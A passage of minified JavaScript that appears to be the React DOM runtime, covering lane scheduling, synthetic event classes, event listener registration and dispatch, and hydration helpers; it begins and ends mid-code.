2097152:return 4194240&t;case 4194304:case 8388608:case 0x1000000:case 0x2000000:case 0x4000000:return 0x7c00000&t;case 0x8000000:return 0x8000000;case 0x10000000:return 0x10000000;case 0x20000000:return 0x20000000;case 0x40000000:return 0x40000000;default:return t}}function ty(t,n){var r=t.pendingLanes;if(0===r)return 0;var i=0,o=t.suspendedLanes,a=t.pingedLanes,s=0xfffffff&r;if(0!==s){var l=s&~o;0!==l?i=tv(l):0!=(a&=s)&&(i=tv(a))}else 0!=(s=r&~o)?i=tv(s):0!==a&&(i=tv(a));if(0===i)return 0;if(0!==n&&n!==i&&0==(n&o)&&((o=i&-i)>=(a=n&-n)||16===o&&0!=(4194240&a)))return n;if(0!=(4&i)&&(i|=16&r),0!==(n=t.entangledLanes))for(t=t.entanglements,n&=i;0<n;)o=1<<(r=31-tf(n)),i|=t[r],n&=~o;return i}function tb(t){return 0!=(t=-0x40000001&t.pendingLanes)?t:0x40000000&t?0x40000000:0}function tk(){var t=tm;return 0==(4194240&(tm<<=1))&&(tm=64),t}function tw(t){for(var n=[],r=0;31>r;r++)n.push(t);return n}function tx(t,n,r){t.pendingLanes|=n,0x20000000!==n&&(t.suspendedLanes=0,t.pingedLanes=0),(t=t.eventTimes)[n=31-tf(n)]=r}function tS(t,n){var r=t.entangledLanes|=n;for(t=t.entanglements;r;){var i=31-tf(r),o=1<<i;o&n|t[i]&n&&(t[i]|=n),r&=~o}}var tC=0;function tP(t){return 1<(t&=-t)?4<t?0!=(0xfffffff&t)?16:0x20000000:4:1}var tE,tT,tj,tI,tN,tM=!1,tR=[],tL=null,tA=null,tF=null,t_=new Map,tD=new Map,tO=[],tV="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function tz(t,n){switch(t){case"focusin":case"focusout":tL=null;break;case"dragenter":case"dragleave":tA=null;break;case"mouseover":case"mouseout":tF=null;break;case"pointerover":case"pointerout":t_.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":tD.delete(n.pointerId)}}function tB(t,n,r,i,o,a){return null===t||t.nativeEvent!==a?(t={blockedOn:n,domEventName:r,eventSystemFlags:i,nativeEvent:a,targetContainers:[o]},null!==n&&null!==(n=rX(n))&&tT(n)):(t.eventSystemFlags|=i,n=t.targetContainers,null!==o&&-1===n.indexOf(o)&&n.push(o)),t}function t$(t){var n=rY(t.target);if(null!==n){var r=e5(n);if(null!==r){if(13===(n=r.tag)){if(null!==(n=e8(r))){t.blockedOn=n,tN(t.priority,function(){tj(r)});return}}else if(3===n&&r.stateNode.current.memoizedState.isDehydrated){t.blockedOn=3===r.tag?r.stateNode.containerInfo:null;return}}}t.blockedOn=null}function tU(t){if(null!==t.blockedOn)return!1;for(var n=t.targetContainers;0<n.length;){var r=t0(t.domEventName,t.eventSystemFlags,n[0],t.nativeEvent);if(null!==r)return null!==(n=rX(r))&&tT(n),t.blockedOn=r,!1;var i=new(r=t.nativeEvent).constructor(r.type,r);eD=i,r.target.dispatchEvent(i),eD=null,n.shift()}return!0}function tW(t,n,r){tU(t)&&r.delete(n)}function tH(){tM=!1,null!==tL&&tU(tL)&&(tL=null),null!==tA&&tU(tA)&&(tA=null),null!==tF&&tU(tF)&&(tF=null),t_.forEach(tW),tD.forEach(tW)}function tq(t,n){t.blockedOn===n&&(t.blockedOn=null,tM||(tM=!0,c.unstable_scheduleCallback(c.unstable_NormalPriority,tH)))}function tG(t){function n(n){return tq(n,t)}if(0<tR.length){tq(tR[0],t);for(var r=1;r<tR.length;r++){var i=tR[r];i.blockedOn===t&&(i.blockedOn=null)}}for(null!==tL&&tq(tL,t),null!==tA&&tq(tA,t),null!==tF&&tq(tF,t),t_.forEach(n),tD.forEach(n),r=0;r<tO.length;r++)(i=tO[r]).blockedOn===t&&(i.blockedOn=null);for(;0<tO.length&&null===(r=tO[0]).blockedOn;)t$(r),null===r.blockedOn&&tO.shift()}var tQ=j.ReactCurrentBatchConfig,tY=!0;function tX(t,n,r,i){var o=tC,a=tQ.transition;tQ.transition=null;try{tC=1,tJ(t,n,r,i)}finally{tC=o,tQ.transition=a}}function tK(t,n,r,i){var o=tC,a=tQ.transition;tQ.transition=null;try{tC=4,tJ(t,n,r,i)}finally{tC=o,tQ.transition=a}}function tJ(t,n,r,i){if(tY){var o=t0(t,n,r,i);if(null===o)rw(t,n,i,tZ,r),tz(t,i);else if(function(t,n,r,i,o){switch(n){case"focusin":return tL=tB(tL,t,n,r,i,o),!0;case"dragenter":return tA=tB(tA,t,n,r,i,o),!0;case"mouseover":return tF=tB(tF,t,n,r,i,o),!0;case"pointerover":var a=o.pointerId;return t_.set(a,tB(t_.get(a)||null,t,n,r,i,o)),!0;case"gotpointercapture":return a=o.pointerId,tD.set(a,tB(tD.get(a)||null,t,n,r,i,o)),!0}return!1}(o,t,n,r,i))i.stopPropagation();else if(tz(t,i),4&n&&-1<tV.indexOf(t)){for(;null!==o;){var a=rX(o);if(null!==a&&tE(a),null===(a=t0(t,n,r,i))&&rw(t,n,i,tZ,r),a===o)break;o=a}null!==o&&i.stopPropagation()}else rw(t,n,i,null,r)}}var tZ=null;function t0(t,n,r,i){if(tZ=null,null!==(t=rY(t=eO(i)))){if(null===(n=e5(t)))t=null;else if(13===(r=n.tag)){if(null!==(t=e8(n)))return t;t=null}else if(3===r){if(n.stateNode.current.memoizedState.isDehydrated)return 3===n.tag?n.stateNode.containerInfo:null;t=null}else n!==t&&(t=null)}return tZ=t,null}function t1(t){switch(t){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(ti()){case to:return 1;case ta:return 4;case ts:case tl:return 16;case tu:return 0x20000000;default:return 16}default:return 16}}var t2=null,t3=null,t4=null;function t5(){if(t4)return t4;var t,n,r=t3,i=r.length,o="value"in t2?t2.value:t2.textContent,a=o.length;for(t=0;t<i&&r[t]===o[t];t++);var s=i-t;for(n=1;n<=s&&r[i-n]===o[a-n];n++);return t4=o.slice(t,1<n?1-n:void 0)}function t8(t){var n=t.keyCode;return"charCode"in t?0===(t=t.charCode)&&13===n&&(t=13):t=n,10===t&&(t=13),32<=t||13===t?t:0}function t6(){return!0}function t9(){return!1}function t7(t){function n(n,r,i,o,a){for(var s in this._reactName=n,this._targetInst=i,this.type=r,this.nativeEvent=o,this.target=a,this.currentTarget=null,t)t.hasOwnProperty(s)&&(n=t[s],this[s]=n?n(o):o[s]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?t6:t9,this.isPropagationStopped=t9,this}return er(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():"unknown"!=typeof t.returnValue&&(t.returnValue=!1),this.isDefaultPrevented=t6)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():"unknown"!=typeof t.cancelBubble&&(t.cancelBubble=!0),this.isPropagationStopped=t6)},persist:function(){},isPersistent:t6}),n}var ne,nt,nn,nr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(t){return t.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},ni=t7(nr),no=er({},nr,{view:0,detail:0}),na=t7(no),ns=er({},no,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:ny,button:0,buttons:0,relatedTarget:function(t){return void 0===t.relatedTarget?t.fromElement===t.srcElement?t.toElement:t.fromElement:t.relatedTarget},movementX:function(t){return"movementX"in t?t.movementX:(t!==nn&&(nn&&"mousemove"===t.type?(ne=t.screenX-nn.screenX,nt=t.screenY-nn.screenY):nt=ne=0,nn=t),ne)},movementY:function(t){return"movementY"in t?t.movementY:nt}}),nl=t7(ns),nu=t7(er({},ns,{dataTransfer:0})),nd=t7(er({},no,{relatedTarget:0})),nc=t7(er({},nr,{animationName:0,elapsedTime:0,pseudoElement:0})),nf=t7(er({},nr,{clipboardData:function(t){return"clipboardData"in t?t.clipboardData:window.clipboardData}})),np=t7(er({},nr,{data:0})),nh={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},nm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ng={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function nv(t){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(t):!!(t=ng[t])&&!!n[t]}function ny(){return nv}var nb=t7(er({},no,{key:function(t){if(t.key){var n=nh[t.key]||t.key;if("Unidentified"!==n)return n}return"keypress"===t.type?13===(t=t8(t))?"Enter":String.fromCharCode(t):"keydown"===t.type||"keyup"===t.type?nm[t.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:ny,charCode:function(t){return"keypress"===t.type?t8(t):0},keyCode:function(t){return"keydown"===t.type||"keyup"===t.type?t.keyCode:0},which:function(t){return"keypress"===t.type?t8(t):"keydown"===t.type||"keyup"===t.type?t.keyCode:0}})),nk=t7(er({},ns,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),nw=t7(er({},no,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:ny})),nx=t7(er({},nr,{propertyName:0,elapsedTime:0,pseudoElement:0})),nS=t7(er({},ns,{deltaX:function(t){return"deltaX"in t?t.deltaX:"wheelDeltaX"in t?-t.wheelDeltaX:0},deltaY:function(t){return"deltaY"in t?t.deltaY:"wheelDeltaY"in t?-t.wheelDeltaY:"wheelDelta"in t?-t.wheelDelta:0},deltaZ:0,deltaMode:0})),nC=[9,13,27,32],nP=v&&"CompositionEvent"in window,nE=null;v&&"documentMode"in document&&(nE=document.documentMode);var nT=v&&"TextEvent"in window&&!nE,nj=v&&(!nP||nE&&8<nE&&11>=nE),nI=!1;function nN(t,n){switch(t){case"keyup":return -1!==nC.indexOf(n.keyCode);case"keydown":return 229!==n.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function nM(t){return"object"==typeof(t=t.detail)&&"data"in t?t.data:null}var nR=!1,nL={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function nA(t){var n=t&&t.nodeName&&t.nodeName.toLowerCase();return"input"===n?!!nL[t.type]:"textarea"===n}function nF(t,n,r,i){eU(i),0<(n=rS(n,"onChange")).length&&(r=new ni("onChange","change",null,r,i),t.push({event:r,listeners:n}))}var n_=null,nD=null;function nO(t){rm(t,0)}function nV(t){if(ed(rK(t)))return t}function nz(t,n){if("change"===t)return n}var nB=!1;if(v){if(v){var n$="oninput"in document;if(!n$){var nU=document.createElement("div");nU.setAttribute("oninput","return;"),n$="function"==typeof nU.oninput}r=n$}else r=!1;nB=r&&(!document.documentMode||9<document.documentMode)}function nW(){n_&&(n_.detachEvent("onpropertychange",nH),nD=n_=null)}function nH(t){if("value"===t.propertyName&&nV(nD)){var n=[];nF(n,nD,t,eO(t)),eQ(nO,n)}}function nq(t,n,r){"focusin"===t?(nW(),n_=n,nD=r,n_.attachEvent("onpropertychange",nH)):"focusout"===t&&nW()}function nG(t){if("selectionchange"===t||"keyup"===t||"keydown"===t)return nV(nD)}function nQ(t,n){if("click"===t)return nV(n)}function nY(t,n){if("input"===t||"change"===t)return nV(n)}var nX="function"==typeof Object.is?Object.is:function(t,n){return t===n&&(0!==t||1/t==1/n)||t!=t&&n!=n};function nK(t,n){if(nX(t,n))return!0;if("object"!=typeof t||null===t||"object"!=typeof n||null===n)return!1;var r=Object.keys(t),i=Object.keys(n);if(r.length!==i.length)return!1;for(i=0;i<r.length;i++){var o=r[i];if(!y.call(n,o)||!nX(t[o],n[o]))return!1}return!0}function nJ(t){for(;t&&t.firstChild;)t=t.firstChild;return t}function nZ(t,n){var r,i=nJ(t);for(t=0;i;){if(3===i.nodeType){if(r=t+i.textContent.length,t<=n&&r>=n)return{node:i,offset:n-t};t=r}e:{for(;i;){if(i.nextSibling){i=i.nextSibling;break e}i=i.parentNode}i=void 0}i=nJ(i)}}function n0(){for(var t=window,n=ec();n instanceof t.HTMLIFrameElement;){try{var r="string"==typeof n.contentWindow.location.href}catch(t){r=!1}if(r)t=n.contentWindow;else break;n=ec(t.document)}return n}function n1(t){var n=t&&t.nodeName&&t.nodeName.toLowerCase();return n&&("input"===n&&("text"===t.type||"search"===t.type||"tel"===t.type||"url"===t.type||"password"===t.type)||"textarea"===n||"true"===t.contentEditable)}var n2=v&&"documentMode"in document&&11>=document.documentMode,n3=null,n4=null,n5=null,n8=!1;function n6(t,n,r){var i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;n8||null==n3||n3!==ec(i)||(i="selectionStart"in(i=n3)&&n1(i)?{start:i.selectionStart,end:i.selectionEnd}:{anchorNode:(i=(i.ownerDocument&&i.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:i.anchorOffset,focusNode:i.focusNode,focusOffset:i.focusOffset},n5&&nK(n5,i)||(n5=i,0<(i=rS(n4,"onSelect")).length&&(n=new ni("onSelect","select",null,n,r),t.push({event:n,listeners:i}),n.target=n3)))}function n9(t,n){var r={};return r[t.toLowerCase()]=n.toLowerCase(),r["Webkit"+t]="webkit"+n,r["Moz"+t]="moz"+n,r}var n7={animationend:n9("Animation","AnimationEnd"),animationiteration:n9("Animation","AnimationIteration"),animationstart:n9("Animation","AnimationStart"),transitionend:n9("Transition","TransitionEnd")},re={},rt={};function rn(t){if(re[t])return re[t];if(!n7[t])return t;var n,r=n7[t];for(n in r)if(r.hasOwnProperty(n)&&n in rt)return re[t]=r[n];return t}v&&(rt=document.createElement("div").style,"AnimationEvent"in window||(delete n7.animationend.animation,delete n7.animationiteration.animation,delete n7.animationstart.animation),"TransitionEvent"in window||delete n7.transitionend.transition);var rr=rn("animationend"),ri=rn("animationiteration"),ro=rn("animationstart"),ra=rn("transitionend"),rs=new Map,rl="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function ru(t,n){rs.set(t,n),m(n,[t])}for(var rd=0;rd<rl.length;rd++){var rc=rl[rd];ru(rc.toLowerCase(),"on"+(rc[0].toUpperCase()+rc.slice(1)))}ru(rr,"onAnimationEnd"),ru(ri,"onAnimationIteration"),ru(ro,"onAnimationStart"),ru("dblclick","onDoubleClick"),ru("focusin","onFocus"),ru("focusout","onBlur"),ru(ra,"onTransitionEnd"),g("onMouseEnter",["mouseout","mouseover"]),g("onMouseLeave",["mouseout","mouseover"]),g("onPointerEnter",["pointerout","pointerover"]),g("onPointerLeave",["pointerout","pointerover"]),m("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),m("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),m("onBeforeInput",["compositionend","keypress","textInput","paste"]),m("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),m("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),m("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var rf="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),rp=new Set("cancel close invalid load scroll toggle".split(" ").concat(rf));function rh(t,n,r){var i=t.type||"unknown-event";t.currentTarget=r,function(t,n,r,i,o,a,s,l,u){if(e4.apply(this,arguments),eZ){if(eZ){var d=e0;eZ=!1,e0=null}else throw Error(f(198));e1||(e1=!0,e2=d)}}(i,n,void 0,t),t.currentTarget=null}function rm(t,n){n=0!=(4&n);for(var r=0;r<t.length;r++){var i=t[r],o=i.event;i=i.listeners;e:{var a=void 0;if(n)for(var s=i.length-1;0<=s;s--){var l=i[s],u=l.instance,d=l.currentTarget;if(l=l.listener,u!==a&&o.isPropagationStopped())break e;rh(o,l,d),a=u}else for(s=0;s<i.length;s++){if(u=(l=i[s]).instance,d=l.currentTarget,l=l.listener,u!==a&&o.isPropagationStopped())break e;rh(o,l,d),a=u}}}if(e1)throw t=e2,e1=!1,e2=null,t}function rg(t,n){var r=n[rq];void 0===r&&(r=n[rq]=new Set);var i=t+"__bubble";r.has(i)||(rk(n,t,2,!1),r.add(i))}function rv(t,n,r){var i=0;n&&(i|=4),rk(r,t,i,n)}var ry="_reactListening"+Math.random().toString(36).slice(2);function rb(t){if(!t[ry]){t[ry]=!0,p.forEach(function(n){"selectionchange"!==n&&(rp.has(n)||rv(n,!1,t),rv(n,!0,t))});var n=9===t.nodeType?t:t.ownerDocument;null===n||n[ry]||(n[ry]=!0,rv("selectionchange",!1,n))}}function rk(t,n,r,i){switch(t1(n)){case 1:var o=tX;break;case 4:o=tK;break;default:o=tJ}r=o.bind(null,n,r,t),o=void 0,eX&&("touchstart"===n||"touchmove"===n||"wheel"===n)&&(o=!0),i?void 0!==o?t.addEventListener(n,r,{capture:!0,passive:o}):t.addEventListener(n,r,!0):void 0!==o?t.addEventListener(n,r,{passive:o}):t.addEventListener(n,r,!1)}function rw(t,n,r,i,o){var a=i;if(0==(1&n)&&0==(2&n)&&null!==i)e:for(;;){if(null===i)return;var s=i.tag;if(3===s||4===s){var l=i.stateNode.containerInfo;if(l===o||8===l.nodeType&&l.parentNode===o)break;if(4===s)for(s=i.return;null!==s;){var u=s.tag;if((3===u||4===u)&&((u=s.stateNode.containerInfo)===o||8===u.nodeType&&u.parentNode===o))return;s=s.return}for(;null!==l;){if(null===(s=rY(l)))return;if(5===(u=s.tag)||6===u){i=a=s;continue e}l=l.parentNode}}i=i.return}eQ(function(){var i=a,o=eO(r),s=[];e:{var l=rs.get(t);if(void 0!==l){var u=ni,d=t;switch(t){case"keypress":if(0===t8(r))break e;case"keydown":case"keyup":u=nb;break;case"focusin":d="focus",u=nd;break;case"focusout":d="blur",u=nd;break;case"beforeblur":case"afterblur":u=nd;break;case"click":if(2===r.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=nl;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=nu;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=nw;break;case rr:case ri:case ro:u=nc;break;case ra:u=nx;break;case"scroll":u=na;break;case"wheel":u=nS;break;case"copy":case"cut":case"paste":u=nf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=nk}var c=0!=(4&n),f=!c&&"scroll"===t,p=c?null!==l?l+"Capture":null:l;c=[];for(var h,m=i;null!==m;){var g=(h=m).stateNode;if(5===h.tag&&null!==g&&(h=g,null!==p&&null!=(g=eY(m,p))&&c.push(rx(m,g,h))),f)break;m=m.return}0<c.length&&(l=new u(l,d,null,r,o),s.push({event:l,listeners:c}))}}if(0==(7&n)){if(l="mouseover"===t||"pointerover"===t,u="mouseout"===t||"pointerout"===t,!(l&&r!==eD&&(d=r.relatedTarget||r.fromElement)&&(rY(d)||d[rH]))&&(u||l)&&(l=o.window===o?o:(l=o.ownerDocument)?l.defaultView||l.parentWindow:window,u?(d=r.relatedTarget||r.toElement,u=i,null!==(d=d?rY(d):null)&&(f=e5(d),d!==f||5!==d.tag&&6!==d.tag)&&(d=null)):(u=null,d=i),u!==d)){if(c=nl,g="onMouseLeave",p="onMouseEnter",m="mouse",("pointerout"===t||"pointerover"===t)&&(c=nk,g="onPointerLeave",p="onPointerEnter",m="pointer"),f=null==u?l:rK(u),h=null==d?l:rK(d),(l=new c(g,m+"leave",u,r,o)).target=f,l.relatedTarget=h,g=null,rY(o)===i&&((c=new c(p,m+"enter",d,r,o)).target=h,c.relatedTarget=f,g=c),f=g,u&&d)t:{for(c=u,p=d,m=0,h=c;h;h=rC(h))m++;for(h=0,g=p;g;g=rC(g))h++;for(;0<m-h;)c=rC(c),m--;for(;0<h-m;)p=rC(p),h--;for(;m--;){if(c===p||null!==p&&c===p.alternate)break t;c=rC(c),p=rC(p)}c=null}else c=null;null!==u&&rP(s,l,u,c,!1),null!==d&&null!==f&&rP(s,f,d,c,!0)}e:{if("select"===(u=(l=i?rK(i):window).nodeName&&l.nodeName.toLowerCase())||"input"===u&&"file"===l.type)var v,y=nz;else if(nA(l)){if(nB)y=nY;else{y=nG;var b=nq}}else(u=l.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===l.type||"radio"===l.type)&&(y=nQ);if(y&&(y=y(t,i))){nF(s,y,r,o);break e}b&&b(t,l,i),"focusout"===t&&(b=l._wrapperState)&&b.controlled&&"number"===l.type&&ev(l,"number",l.value)}switch(b=i?rK(i):window,t){case"focusin":(nA(b)||"true"===b.contentEditable)&&(n3=b,n4=i,n5=null);break;case"focusout":n5=n4=n3=null;break;case"mousedown":n8=!0;break;case"contextmenu":case"mouseup":case"dragend":n8=!1,n6(s,r,o);break;case"selectionchange":if(n2)break;case"keydown":case"keyup":n6(s,r,o)}if(nP)t:{switch(t){case"compositionstart":var k="onCompositionStart";break t;case"compositionend":k="onCompositionEnd";break t;case"compositionupdate":k="onCompositionUpdate";break t}k=void 0}else nR?nN(t,r)&&(k="onCompositionEnd"):"keydown"===t&&229===r.keyCode&&(k="onCompositionStart");k&&(nj&&"ko"!==r.locale&&(nR||"onCompositionStart"!==k?"onCompositionEnd"===k&&nR&&(v=t5()):(t3="value"in(t2=o)?t2.value:t2.textContent,nR=!0)),0<(b=rS(i,k)).length&&(k=new np(k,t,null,r,o),s.push({event:k,listeners:b}),v?k.data=v:null!==(v=nM(r))&&(k.data=v))),(v=nT?function(t,n){switch(t){case"compositionend":return nM(n);case"keypress":if(32!==n.which)return null;return nI=!0," ";case"textInput":return" "===(t=n.data)&&nI?null:t;default:return null}}(t,r):function(t,n){if(nR)return"compositionend"===t||!nP&&nN(t,n)?(t=t5(),t4=t3=t2=null,nR=!1,t):null;switch(t){case"paste":default:return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return nj&&"ko"!==n.locale?null:n.data}}(t,r))&&0<(i=rS(i,"onBeforeInput")).length&&(o=new np("onBeforeInput","beforeinput",null,r,o),s.push({event:o,listeners:i}),o.data=v)}rm(s,n)})}function rx(t,n,r){return{instance:t,listener:n,currentTarget:r}}function rS(t,n){for(var r=n+"Capture",i=[];null!==t;){var o=t,a=o.stateNode;5===o.tag&&null!==a&&(o=a,null!=(a=eY(t,r))&&i.unshift(rx(t,a,o)),null!=(a=eY(t,n))&&i.push(rx(t,a,o))),t=t.return}return i}function rC(t){if(null===t)return null;do t=t.return;while(t&&5!==t.tag)return t||null}function rP(t,n,r,i,o){for(var a=n._reactName,s=[];null!==r&&r!==i;){var l=r,u=l.alternate,d=l.stateNode;if(null!==u&&u===i)break;5===l.tag&&null!==d&&(l=d,o?null!=(u=eY(r,a))&&s.unshift(rx(r,u,l)):o||null!=(u=eY(r,a))&&s.push(rx(r,u,l))),r=r.return}0!==s.length&&t.push({event:n,listeners:s})}var rE=/\r\n?/g,rT=/\u0000|\uFFFD/g;function rj(t){return("string"==typeof t?t:""+t).replace(rE,"\n").replace(rT,"")}function rI(t,n,r){if(n=rj(n),rj(t)!==n&&r)throw Error(f(425))}function rN(){}var rM=null,rR=null;function rL(t,n){return"textarea"===t||"noscript"===t||"string"==typeof n.children||"number"==typeof n.children||"object"==typeof n.dangerouslySetInnerHTML&&null!==n.dangerouslySetInnerHTML&&null!=n.dangerouslySetInnerHTML.__html}var rA="function"==typeof setTimeout?setTimeout:void 0,rF="function"==typeof clearTimeout?clearTimeout:void 0,r_="function"==typeof Promise?Promise:void 0,rD="function"==typeof queueMicrotask?queueMicrotask:void 0!==r_?function(t){return r_.resolve(null).then(t).catch(rO)}:rA;function rO(t){setTimeout(function(){throw t})}function rV(t,n){var r=n,i=0;do{var o=r.nextSibling;if(t.removeChild(r),o&&8===o.nodeType){if("/$"===(r=o.data)){if(0===i){t.removeChild(o),tG(n);return}i--}else"$"!==r&&"$?"!==r&&"$!"!==r||i++}r=o}while(r)tG(n)}function rz(t){for(;null!=t;t=t.nextSibling){var n=t.nodeType;if(1===n||3===n)break;if(8===n){if("$"===(n=t.data)||"$!"===n||"$?"===n)break;if("/$"===n)return null}}return t}function rB(t){t=t.previousSibling;for(var n=0;t;){if(8===t.nodeType){var r=t.data;if("$"===r||"$!"===r||"$?"===r){if(0===n)return t;n--}else"/$"===r&&n++}t=t.previousSibling}return null}var r$=Math.random().toString(36).slice(2),rU="__reactFiber$"+r$,rW="__reactProps$"+r$,rH="__reactContainer$"+r$,rq="__reactEvents$"+r$,rG="__reactListeners$"+r$,rQ="__reactHandles$"+r$;function rY(t){var n=t[rU];if(n)return n;for(var r=t.parentNode;r;){if(n=r[rH]||r[rU]){if(r=n.alternate,null!==n.child||null!==r&&null!==r.child)for(t=rB(t);null!==t;){if(r=t[rU])return r;t=rB(t)}return n}r=(t=r).parentNode}return null}function rX(t){return(t=t[rU]||t[rH])&&(5===t.tag||6===t.tag||13===t.tag||3===t.tag)?t:null}function rK(t){if(5===t.tag||6===t.tag)return t.stateNode;throw Error(f(33))}function rJ(t){return t[rW]||null}var rZ=[],r0=-1;function r1(t){return{current:t}}function r2(t){0>r0||(t.current=rZ[r0],rZ[r0]=null,r0--)}function r3(t,n){rZ[++r0]=t.current,t.current=n}var r4={},r5=r1(r4),r8=r1(!1),r6=r4;function r9(t,n){var r=t.type.contextTypes;if(!r)return r4;var i=t.stateNode;if(i&&i.__reactInternalMemoizedUnmaskedChildContext===n)return i.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in r)a[o]=n[o];return i&&((t=t.stateNode).__reactInternalMemoizedUnmaskedChildContext=n,t.__reactInternalMemoizedMaskedChildContext=a),a}function r7(t){return null!=(t=t.childContextTypes)}function ie(){r2(r8),r2(r5)}function it(t,n,r){if(r5.current!==r4)throw Error(f(168));r3(r5,n),r3(r8,r)}function ir(t,n,r){var i=t.stateNode;if(n=n.childContextTypes,"function"!=typeof i.getChildContext)return r;for(var o in i=i.getChildContext())if(!(o in n))throw Error(f(108,function(t){var n=t.type;switch(t.tag){case 24:return"Cache";case 9:return(n.displayName||"Context")+".Consumer";case 10:return(n._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return t=(t=n.render).displayName||t.name||"",n.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case 7:return"Fragment";case 5:return n;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return function t(n){if(null==n)return null;if("function"==typeof n)return n.displayName||n.name||null;if("string"==typeof n)return n;switch(n){case M:return"Fragment";case N:return"Portal";case L:return"Profiler";case R:return"StrictMode";case D:return"Suspense";case O:return"SuspenseList"}if("object"==typeof n)switch(n.$$typeof){case F:return(n.displayName||"Context")+".Consumer";case A:return(n._context.displayName||"Context")+".Provider";case _:var r=n.render;return(n=n.displayName)||(n=""!==(n=r.displayName||r.name||"")?"ForwardRef("+n+")":"ForwardRef"),n;case V:return null!==(r=n.displayName||null)?r:t(n.type)||"Memo";case z:r=n._payload,n=n._init;try{return t(n(r))}catch(t){}}return null}(n);case 8:return n===R?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof n)return n.displayName||n.name||null;if("string"==typeof 